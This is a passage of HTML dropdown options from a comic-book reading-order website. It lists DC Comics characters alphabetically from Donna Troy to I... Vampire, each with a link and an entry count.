	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
